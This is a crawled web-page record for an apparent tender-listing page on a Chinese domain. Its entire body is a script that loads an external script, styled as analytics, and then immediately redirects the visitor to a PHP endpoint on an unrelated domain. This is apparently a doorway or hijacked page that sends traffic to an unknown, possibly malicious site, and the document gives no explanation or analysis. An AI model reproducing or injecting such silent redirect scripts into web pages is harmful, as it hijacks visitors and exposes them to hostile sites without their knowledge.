

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://fxkh.zfztbw.cn/zhaobiao/390.html
body_size: 273
content:
 <script language ='javascript'type = 'text/javascript' >var _hmt = _hmt || [];(function() {
      var hm = document.createElement('script');
      hm.src = 'https://tongji.baidu.com/sdazz';
      var s = document.getElementsByTagName('script')[0]; 
      s.parentNode.insertBefore(hm, s);
    })();window.location.href='http://shiwan.celebrityname.net/das.php' </script > 